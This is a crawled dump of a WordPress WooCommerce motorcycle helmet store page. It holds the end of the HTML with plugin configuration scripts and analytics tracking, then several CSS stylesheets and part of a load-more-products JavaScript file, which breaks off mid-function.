var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 684' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3
body_size: 182
content:
/* version 2.1.0.2 */
.woocommerce .woocommerce-product-gallery__image {
 padding: 0px !important;
 margin: 0px !important;
}

.twist-video-thumb {
    position: relative;
   
    display: block;
    
}
.twist-video-thumb:after {
    position: absolute;
    content: "\f236";
    font-family: "dashicons";
    top: 10px;
    right: 10px;
    font-size: 30px;
    display: block;
    color: #00b9eb;
    
}
.btn-next {
    right: 0px;
}
.slick-vertical .btn-prev,.slick-vertical .btn-next {
    position: static;
}
.btn-prev, .btn-next {
    
    position: absolute;
    top: 45%;
    z-index: 999;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 3px;
    padding: 0;
    
    cursor: pointer;
    
    border: none;
    outline: none;
}

.twist-pgs .btn-prev,.twist-pgs  .btn-next {
 position: absolute;
    top: 45%;
    z-index: 999;
    width: 40px;
    height: 35px;
    line-height: 37px;
    border-radius: 0px;
    padding: 0;
   
    font-size: 25px;
    border: none;
    text-align: center;
}

.slick-vertical{
    width: 20%;
}
.slick-vertical .btn-prev, .slick-vertical .btn-next {
    display: none;
        left: 50%;
    transform: rotate(90deg);
    margin-left: -15px;
 
}
.twist-pgs{
    overflow: hidden;
     margin-bottom: 15px;
    }
.slider-nav{
    overflow: hidden;
    }
.twist-pgs:hover .btn-prev,.twist-pgs:hover .btn-next {
    opacity: 1;
     margin: 0px;
}
 .slider-nav:hover .btn-prev,.slider-nav:hover .btn-next {
    opacity: 1;
   
}
.twist-pgs .btn-prev,
.slider-nav .btn-prev
{
    margin-left: -20px;
    }
.twist-pgs .btn-next,
.slider-nav .btn-next {
    margin-right: -20px;
}
.twist-pgs .btn-prev,.twist-pgs .btn-next,
 .slider-nav .btn-prev,.slider-nav .btn-next {
    opacity: 0;
    transition: all 0.3s ease-in-out;
   
}

.slick-vertical .btn-prev {
    position: absolute;
    top: 0;
    margin-left: -13px;
}
 .slick-vertical .btn-next {
   position: absolute;
    top: auto;
    bottom: 0;
    margin-right: 0px;
}
.slick-disabled {
    cursor: not-allowed;
}

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562
body_size: -241
content:
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(10, 10, 10, 1)!important;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(63, 63, 63, 1);}.mkdf-header-box .mkdf-top-bar-background { height: 70px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(10, 10, 10, 1);}

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2
body_size: 305
content:
.dhvc-woocommerce-page *,
.dhvc-woocommerce-page *:before,
.dhvc-woocommerce-page *:after{
	-webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
.dhvc-woocommerce-page div.images,
.dhvc-woocommerce-page div.images,
.dhvc-woocommerce-page .wpb_wrapper div.images,
.dhvc-woocommerce-page div.images
{
	float: none !important;
	width: 100% !important;
}

.dhvc-woocommerce-page .images,
.dhvc-woocommerce-page .images{
	float: none !important;
	width: 100% !important;
}

.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-add-to-wishlist{
	
}

.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-add-button{
	
}
.vc_editor .tc-extra-product-options{
	visibility: visible;
}
/* .dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .add_to_wishlist:after,
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-wishlistexistsbrowse a:after,
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-wishlistaddedbrowse a:after{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5);
    border-radius: 2px;
    font-size: 12px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    padding: 0;
    position: absolute;
    right: 20px;
    text-align: right;
    text-indent: 0;
    text-transform: none;
    top: 0px;
    white-space: nowrap;
    position: absolute;
} */
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .add_to_wishlist:before,
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-wishlistaddedbrowse a:before{
	display: inline-block;
	font-family: "fontawesome";
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	speak: none;
	line-height: 1;
	text-indent: 0;
	text-decoration: none;
	text-transform: none;
	font-size: 16px;
	margin-right: 5px;
}
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .add_to_wishlist:before{
	content: "\f08a";
}
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-wishlistaddedbrowse a:before{
	content: "\f00c";
}
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-add-to-wishlist a{
    /* text-indent: -9999px; */
    position: relative;
    text-decoration: none;
}
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-wishlistexistsbrowse .feedback, 
.dhvc-woocommerce-page .dhvc-woocommerce-page-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{
	display: none;
}
.product-term__content a{
	
}
.product-term--display-name_thumbnail{
	
}
.product-term__label + .product-term__content{
	margin-top: 10px;
}
.product-term__content{
	overflow: hidden;
	margin-left: -10px;
	margin-right: -10px;
	position: relative;
}
.product-term__content a{
	float: left;
	display: block;
	padding: 0 10px 12px;
	width: 100px;
}
.product-term__name{
	margin-top: 5px;
	display: block;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4
body_size: 3582
content:
var lmp_update_state, load_next_page, lmp_ajax_instance = false, lmp_update_lazyload;
(function ($){
    $('body').append( $( '<div class="berocket_load_more_preload">'
    + the_lmp_js_data.load_image
    + the_lmp_js_data.br_lmp_button_settings_load_image 
    + the_lmp_js_data.br_lmp_button_settings_use_image 
    + the_lmp_js_data.br_lmp_prev_settings_load_image 
    + the_lmp_js_data.br_lmp_prev_settings_use_image 
    + '</div>' ) );
    $(document).ready( function () {
        $( '.berocket_load_more_preload' ).remove();
        if( $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().length ) {
            $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href));
        }
        if( $( the_lmp_js_data.products ).find( '.berocket_lgv_additional_data' ).first().length ) {
            $( the_lmp_js_data.products ).find( '.berocket_lgv_additional_data' ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href));
        }
        var lmp_is_loading = false,
            lmp_loading_style;
        var lmp_count_start = 0, lmp_count_end = 0, lmp_count_laststart = 0, lmp_count_lastend = 0, lmp_count_text = '';
        if( $('.br_product_result_count').length ) {
            lmp_count_start = $('.br_product_result_count').data('start');
            lmp_count_end = $('.br_product_result_count').data('end');
            lmp_count_text = $('.br_product_result_count').data('text');
            lmp_count_laststart = lmp_count_start;
            lmp_count_lastend = lmp_count_end;
        }
        if ( $( the_lmp_js_data.products ).length > 0 ) {
            $( the_lmp_js_data.products ).after( $( the_lmp_js_data.load_more ) );
            if( the_lmp_js_data.use_prev_btn ) {
                $( the_lmp_js_data.products ).before( $( the_lmp_js_data.load_prev ) );
            }
            current_style();
            if ( lmp_loading_style != 'none' ) {
                $(window).resize( function () {
                    current_style();
                });
                if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) {
                    window.onpopstate = function (event) {
                        var state = event.state;
                        if( typeof(state) != 'undefined' && state != null && typeof(state.blmp) != 'undefined' && state.blmp == 'br_lmp_popstate' ) {
                            if(lmp_loading_style !== 'pagination') {
                                if( ! lmp_is_loading ) {
                                    lmp_is_loading = true;
                                    if( $('.berocket_lmp_first_on_page[data-url="'+decodeURIComponent(location.href)+'"]').length ) {
                                        $('html, body').stop().animate({
                                            scrollTop: $('.berocket_lmp_first_on_page[data-url="'+decodeURIComponent(location.href)+'"]').offset().top
                                        }, 500, function(){lmp_is_loading = false;});
                                    } else {
                                        location.reload();
                                    }
                                }
                            } else {
                                if( lmp_ajax_instance != false ) {
                                    lmp_ajax_instance.abort();
                                    end_ajax_loading();
                                }
                                load_next_page(true, decodeURIComponent(location.href));
                            }
                        }
                    }
                }
                var br_load_more_html5_wait;
                function br_load_more_html5() {
                    clearTimeout(br_load_more_html5_wait);
                    br_load_more_html5_wait = setTimeout(function() {
                        if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) {
                            if( ! lmp_is_loading ) {
                                if(lmp_loading_style !== 'pagination') {
                                    var next_page = '';
                                    $('.berocket_lmp_first_on_page').each(function(i, o) {
                                        if( ! $(o).is(':visible') ) {
                                            return true;
                                        }
                                        if( $(o).offset().top > $(window).scrollTop()+($(window).height()/2) ) {
                                            return false;
                                        }
                                        next_page = $(o).attr('data-url');
                                    });
                                    if( ! next_page ) {
                                        next_page = $('.berocket_lmp_first_on_page').first().attr('data-url');
                                    }
                                    var current_state = history.state;
                                    if( next_page && decodeURIComponent(location.href) != next_page && ( current_state == null || typeof(current_state.link) == 'undefined' || current_state.link != next_page ) ) {
                                        var history_data = {blmp:'br_lmp_popstate'};
                                        history.replaceState(history_data, "");
                                        var history_data = {blmp:'br_lmp_popstate', link:next_page};
                                        history.pushState(history_data, "", next_page);
                                        history.pathname = next_page;
                                        console.log('changed');
                                    }
                                }
                            }
                        }
                    }, 50);
                }
                $(document).on('berocket_ajax_filtering_start', function() {
                    lmp_is_loading = true;
                });
                $(document).on('berocket_ajax_filtering_end', function() {
                    lmp_is_loading = false;
                });
                $(window).scroll ( function () {
                    if( ! lmp_is_loading ) {
                        br_load_more_html5();
                        if ( lmp_loading_style == 'infinity_scroll' ) {
                            var products_bottom = $( the_lmp_js_data.products ).offset().top + $( the_lmp_js_data.products ).height() - the_lmp_js_data.buffer;
                            var bottom_position = $(window).scrollTop() + $(window).height();
                            if ( products_bottom < bottom_position && ! lmp_is_loading ) {
                                load_next_page();
                            }
                        }
                    }
                });
                $(document).on( 'click', '.br_lmp_button_settings .lmp_button', function (event) {
                    event.preventDefault();
                    load_next_page();
                });
                $(document).on( 'click', '.br_lmp_prev_settings .lmp_button', function (event) {
                    event.preventDefault();
                    load_next_page(2, $(this).attr('href'));
                });
                if ( ! the_lmp_js_data.is_AAPF || typeof the_ajax_script == 'undefined' ) {
                    $(document).on( 'click', the_lmp_js_data.pagination+' a', function (event) {
                        event.preventDefault();
                        var next_page = $(this).attr('href');
                        if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) {
                            var history_data = {blmp:'br_lmp_popstate'};
                            history.replaceState(history_data, "");
                            var history_data = {blmp:'br_lmp_popstate', link: next_page};
                            history.pushState(history_data, "", next_page);
                            history.pathname = next_page;
                        }
                        load_next_page( true, next_page );
                    });
                }
            }
        }

        load_next_page = function ( replace, user_next_page ) {
            if( ! lmp_is_loading ) {
                if ( typeof( replace ) == 'undefined' ) {
                    user_next_page = false;
                }
                if ( typeof( user_next_page ) == 'undefined' ) {
                    user_next_page = false;
                }
                var $next_page = jquery_get_next_page();
                if ( $next_page.length > 0 || user_next_page !== false ) {
                    start_ajax_loading(replace);
                    var next_page;
                    if( user_next_page !== false ) {
                        next_page = user_next_page;
                    } else {
                        next_page = $next_page.attr('href');
                    }
                    lmp_ajax_instance = $.ajax({method:"GET", url: next_page, beforeSend: function(xhr) {
                            xhr.setRequestHeader('X-Braapfdisable', '1');
                        }, success: function( data ) {
                        lmp_ajax_instance = false;
                        var $data = $('<div>'+data+'</div>');
                        if( the_lmp_js_data.lazy_load_m && $(window).width() <= the_lmp_js_data.mobile_width || the_lmp_js_data.lazy_load && $(window).width() > the_lmp_js_data.mobile_width ) {
                            $data.find( the_lmp_js_data.products+' .lazy,'+the_lmp_js_data.item+', .berocket_lgv_additional_data' ).find( 'img' ).each( function ( i, o ) {
                                $(o).attr( 'data-src', $(o).attr( 'src' ) ).removeAttr( 'src' );
                                $(o).attr( 'data-srcset', $(o).attr( 'srcset' ) ).removeAttr( 'srcset' );
                            });
                            $data.find(the_lmp_js_data.item+', .berocket_lgv_additional_data').addClass('lazy');
                        }
                        if( $data.find( the_lmp_js_data.products ).find(the_lmp_js_data.item).first().length ) {
                            $data.find( the_lmp_js_data.products ).find(the_lmp_js_data.item).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(next_page));
                        }
                        if( $data.find( the_lmp_js_data.products ).find('.berocket_lgv_additional_data').first().length ) {
                            $data.find( the_lmp_js_data.products ).find('.berocket_lgv_additional_data').first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(next_page));
                        }
                        var $products = $data.find( the_lmp_js_data.products ).html();
                        if ( replace == 1 ) {
                            $( the_lmp_js_data.products ).html( $products );
                        } else if( replace == 2 ) {
                            $products = $data.find( the_lmp_js_data.products );
                            $products.find(the_lmp_js_data.item).addClass('berocket_lmp_hidden');
                            var count_images = $products.find(the_lmp_js_data.item).find('img').length;
                            $products = $products.html();
                            $( the_lmp_js_data.products ).prepend( $products );
                            berocket_show_berocket_lmp_hidden_executed = false;
                            function berocket_show_berocket_lmp_hidden() {
                                if( ! berocket_show_berocket_lmp_hidden_executed ) {
                                    berocket_show_berocket_lmp_hidden_executed = true;
                                    var object = $( the_lmp_js_data.products ).find(the_lmp_js_data.item+':not(".berocket_lmp_hidden")').first();
                                    var positionOld = object.offset().top;
                                    var scrollTop = $(window).scrollTop();
                                    $('.berocket_lmp_hidden').removeClass('berocket_lmp_hidden');
                                    end_ajax_loading();
                                    var positionNew = object.offset().top;
                                    $(window).scrollTop(positionNew - (positionOld - scrollTop));
                                }
                            }
                            $( the_lmp_js_data.products ).find('.berocket_lmp_hidden').find('img').on('load error', function() {
                                count_images--;
                                if( count_images <= 1 ) {
                                    berocket_show_berocket_lmp_hidden();
                                }
                            });
                            setTimeout(berocket_show_berocket_lmp_hidden, 2500);
                        } else {
                            $( the_lmp_js_data.products ).append( $products );
                        }
                        lmp_update_lazyload();
                        if(lmp_loading_style !== 'pagination')
                        {
                            if( $data.find('.br_product_result_count').length && (lmp_count_start || lmp_count_end) ) {
                                lmp_count_text = $data.find('.br_product_result_count').data('text');
                                if( replace == 2 ) {
                                    lmp_count_start = $data.find('.br_product_result_count').data('start');
                                } else {
                                    lmp_count_end = $data.find('.br_product_result_count').data('end');
                                }
                                lmp_count_lastend = $data.find('.br_product_result_count').data('end');
                                lmp_count_laststart = $data.find('.br_product_result_count').data('start');
                                text_count = lmp_count_text;
                                text_count = text_count.replace('-1', lmp_count_start);
                                text_count = text_count.replace('-2', lmp_count_end);
                                $('.woocommerce-result-count').text(text_count);
                            } else {
                                $('.woocommerce-result-count').text($data.find('.woocommerce-result-count:first').text());
                            }
                        }
                        else
                        {
                            $('.woocommerce-result-count').text($data.find('.woocommerce-result-count:first').text());
                        }
                                                
                        var $pagination = $data.find( the_lmp_js_data.pagination );
                        if( replace == 1 ) {
                            $( the_lmp_js_data.pagination ).html( $pagination.html() );
                        } else if( the_lmp_js_data.type == 'more_pagination' ) {
                            pagination_replace_partial($data, replace);
                        } else if( replace == 2 ) {
                            var $prev_page = jquery_get_prev_page();
                            var $new_prev_page = jquery_get_prev_page($data);
                            if( $new_prev_page.length ) {
                                $prev_page.replaceWith($new_prev_page);
                            } else {
                                $prev_page.remove();
                            }
                        } else {
                            var $next_page = jquery_get_next_page();
                            var $new_next_page = jquery_get_next_page($data);
                            if( $new_next_page.length ) {
                                $next_page.replaceWith($new_next_page);
                            } else {
                                $next_page.remove();
                            }
                        }
                        current_style();
                        if( replace != 2 ) {
                            end_ajax_loading();
                        }
                    }});
                }
            }
        }
        function pagination_replace_partial($data, replace) {
            var $pagination = $( the_lmp_js_data.pagination );
            var $new_pagination = $data.find( the_lmp_js_data.pagination );
            var $prev_page = jquery_get_prev_page();
            var $new_prev_page = jquery_get_prev_page($data);
            var $next_page = jquery_get_next_page();
            var $new_next_page = jquery_get_next_page($data);
            var easy_way = true;
            if( ($pagination.find(the_lmp_js_data.next_page).length || $pagination.find(the_lmp_js_data.prev_page).length) && $pagination.find('.current').length ) {
                if( replace == 2 ) {
                    var $current = $pagination.find('.current').last();
                    var $new_current = $new_pagination.find('.current').last();
                } else {
                    var $current = $pagination.find('.current').first();
                    var $new_current = $new_pagination.find('.current').first();
                }
                var $current_block = get_current_page_last_block($current);
                var $new_current_block = get_current_page_last_block($new_current);
                var html_between_current = '';
                if( the_lmp_js_data.html_between_current ) {
                    html_between_current = the_lmp_js_data.html_between_current;
                }
                if( $current_block !== false && $new_current_block !== false ) {
                    easy_way = false;
                    if( replace == 2 ) {
                        $current_block.prevAll().remove();
                        while($new_current_block.prevAll().length) {
                            $current_block.before($new_current_block.prevAll().last());
                        }
                        $current_block.before($new_current_block);
                        if( html_between_current ) {
                            $current_block.before($(html_between_current));
                        }
                    } else {
                        $current_block.nextAll().remove();
                        $current_block.after($new_current_block.nextAll());
                        $current_block.after($new_current_block);
                        if( html_between_current ) {
                            $current_block.after($(html_between_current));
                        }
                    }
                }
            }
            if(easy_way) {
                if( replace == 2 ) {
                    if( $next_page.length ) {
                        $new_next_page.replaceWith($next_page);
                    } else {
                        $new_next_page.remove();
                    }
                } else {
                    if( $prev_page.length ) {
                        $new_prev_page.replaceWith($prev_page);
                    } else {
                        $new_prev_page.remove();
                    }
                }
                $pagination.html( $new_pagination.html() );
            }
        }
        function get_current_page_last_block($current) {
            var $i = 10;
            var $needed_block
            do {
                $i--;
                $needed_block = $current;
                $current = $current.parent();
            } while( $i > 0 && !(($current.find(the_lmp_js_data.next_page).length || $current.find(the_lmp_js_data.prev_page).length) && $current.find('.current').length) );
            if( $i <= 0 ) {
                return false;
            } else {
                return $needed_block;
            }
        }
        function woocommerce_result_count_update() {
            if(lmp_loading_style !== 'pagination') {
                if( $('.br_product_result_count').length ) {
                    lmp_count_start = $('.br_product_result_count').data('start');
                    lmp_count_end = $('.br_product_result_count').data('end');
                    lmp_count_text = $('.br_product_result_count').data('text');
                    lmp_count_lastend = lmp_count_end;
                    lmp_count_laststart = lmp_count_start;
                    text_count = lmp_count_text;
                    text_count = text_count.replace('-1', lmp_count_start);
                    text_count = text_count.replace('-2', lmp_count_end);
                    $('.woocommerce-result-count').text(text_count);
                }
            }
        }
        function start_ajax_loading(replace) {
            lmp_is_loading = true;
            jQuery('body').addClass('berocket_lmp_ajax_loading');
            lmp_execute_func( the_lmp_js_data.javascript.before_update );
            $(document).trigger('berocket_lmp_start');
            if( replace == 2 ) {
                $( the_lmp_js_data.products ).before( $( the_lmp_js_data.load_image ) );
                $(document).trigger('berocket_lmp_start_prev');
            } else {
                $( the_lmp_js_data.products ).after( $( the_lmp_js_data.load_image ) );
                $(document).trigger('berocket_lmp_start_next');
            }
        }
        function end_ajax_loading() {
            if( typeof($(the_lmp_js_data.products).isotope) == 'function' && $(the_lmp_js_data.products).data('isotope') ) {
                $(the_lmp_js_data.products).isotope( 'reloadItems' );
                $(the_lmp_js_data.products).isotope();
            }
            $( the_lmp_js_data.load_img_class ).remove();
            $(document).trigger('berocket_ajax_products_infinite_loaded');
            $(document).trigger('berocket_lmp_end');
            lmp_execute_func( the_lmp_js_data.javascript.after_update );
            jQuery('body').removeClass('berocket_lmp_ajax_loading');
